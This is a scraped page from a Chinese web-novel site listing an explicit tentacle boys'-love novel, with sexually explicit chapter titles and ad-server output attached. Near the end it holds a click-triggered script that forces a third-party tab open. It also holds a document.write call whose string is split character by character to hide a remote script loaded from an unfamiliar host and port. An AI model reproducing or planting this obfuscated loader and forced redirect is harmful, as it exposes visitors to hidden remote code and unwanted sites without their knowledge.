

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hinyon.com/book/36496/
body_size: 3842
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>我的触手室友_全文在线阅读_川贝清脑糖浆小说作品 - 哈妮小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="我的触手室友,我的触手室友在线阅读,我的触手室友全文免费阅读">
    <meta name="description" content="我的触手室友最新完整章节由网友提供。《我的触手室友》是由川贝清脑糖浆创作的耽美小说书籍，哈妮小说提供我的触手室友小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="我的触手室友">
    <meta property="og:description" content="">
    <meta property="og:image" content="http://hinyon.com/images/36/36496/36496s.jpg">
    <meta property="og:novel:category" content="耽美">
    <meta property="og:novel:author" content="川贝清脑糖浆">
    <meta property="og:novel:book_name" content="我的触手室友">
    <meta property="og:novel:read_url" content="/book/36496/">
    <meta property="og:url" content="/book/36496/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-07-17 00:37:17">
    <meta property="og:novel:latest_chapter_url" content="/read/36496/3431964.html">
    <meta property="og:novel:lastest_chapter_name" content="番外 中彩票 水池/醋精兄弟夹心争宠/猜触手/dirty">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "我的触手室友",
        "author" : {
        "name" : "川贝清脑糖浆"
      },
      "datePublished" : "2024-07-17 00:37:17",
      "image" : "http://hinyon.com/images/36/36496/36496s.jpg",
      "description" : "",
      "url" : "/book/36496/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "哈妮小说"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="哈妮小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">我的触手室友</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://hinyon.com/images/36/36496/36496s.jpg" data="http://hinyon.com/static/ss_wap2/nocover.jpg" alt="我的触手室友">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">我的触手室友</p>
                <p class="author">作者：<span><a href="/author/%E5%B7%9D%E8%B4%9D%E6%B8%85%E8%84%91%E7%B3%96%E6%B5%86/" class="b" title="川贝清脑糖浆小说全集">川贝清脑糖浆</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="耽美小说热门推荐">耽美</a></span>
                <p class="time">更新时间：<span>2024-07-17 00:37:17</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/36496/3431964.html" class="r">番外 中彩票 水池/醋精兄弟夹心争宠/猜触手/dirty</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/36496/3404455.html" style="color: #fff" title="我的触手室友立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/36496/" title="我的触手室友全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('36496','我的触手室友')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/36496/3431964.html" class="g" title="番外 中彩票 水池/醋精兄弟夹心争宠/猜触手/dirty章节阅读">番外 中彩票 水池/醋精兄弟夹心争宠/猜触手/dirty</a></li>
                            <li><a href="/read/36496/3418603.html" class="g" title="按摩椅上被塞水果和gv一起叫章节阅读">按摩椅上被塞水果和gv一起叫</a></li>
                            <li><a href="/read/36496/3417844.html" class="g" title="电车lay已续公司厕所偷情章节阅读">电车lay已续公司厕所偷情</a></li>
                            <li><a href="/read/36496/3417430.html" class="g" title="触手室友化人形适应人类生活电车上被G险些被发现章节阅读">触手室友化人形适应人类生活电车上被G险些被发现</a></li>
                            <li><a href="/read/36496/3410941.html" class="g" title="按摩棒被触手发现触手怒C现真身章节阅读">按摩棒被触手发现触手怒C现真身</a></li>
                            <li><a href="/read/36496/3404455.html" class="g" title="触手不请自来水煎社畜当食物章节阅读">触手不请自来水煎社畜当食物</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/36496/" title="我的触手室友全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>川贝清脑糖浆的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/36496/" class="g">我的触手室友</a></span>/<span>川贝清脑糖浆</span></li>
                            <li><span><a href="/book/36252/" class="g">小A和小B</a></span>/<span>川贝清脑糖浆</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E5%B7%9D%E8%B4%9D%E6%B8%85%E8%84%91%E7%B3%96%E6%B5%86/" title="川贝清脑糖浆小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/47056/" title="《玉壶传》（骨科）（兄妹）（np）"><img class="lazyload" _src="http://hinyon.com/images/47/47056/47056s.jpg" height="120" width="90" src="https://hinyon.com/images/47/47056/47056s.jpg" style="display: inline;" alt="《玉壶传》（骨科）（兄妹）（np）"></a></div>
                            <div class="book_img_name"><a href="/book/47056/">《玉壶传》（骨科）（兄妹）（np）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/50908/" title="【综英美】精神病人生存指南（NPH)"><img class="lazyload" _src="http://hinyon.com/images/50/50908/50908s.jpg" height="120" width="90" src="https://hinyon.com/images/50/50908/50908s.jpg" style="display: inline;" alt="【综英美】精神病人生存指南（NPH)"></a></div>
                            <div class="book_img_name"><a href="/book/50908/">【综英美】精神病人生存指南（NPH)</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/51536/" title="一千零一夜的呻吟"><img class="lazyload" _src="http://hinyon.com/images/51/51536/51536s.jpg" height="120" width="90" src="https://hinyon.com/images/51/51536/51536s.jpg" style="display: inline;" alt="一千零一夜的呻吟"></a></div>
                            <div class="book_img_name"><a href="/book/51536/">一千零一夜的呻吟</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f84f7cb6e283449f9ee81dc3dc9c84e4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2820gc.s6lrbz.com:8005/d/4948?t=0.022329678761998872
body_size: 1094
content:
{"key":"[\"6f\"goQo{=\"dfXY5F6LY5MdfM6f\"gsoK{=\"JF6^Y\"g}1KQK0o@K}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@on1}{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@{@0p(mLKq5)4m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@{@0p(mLKq5)4m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm2s5KDQS@^mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}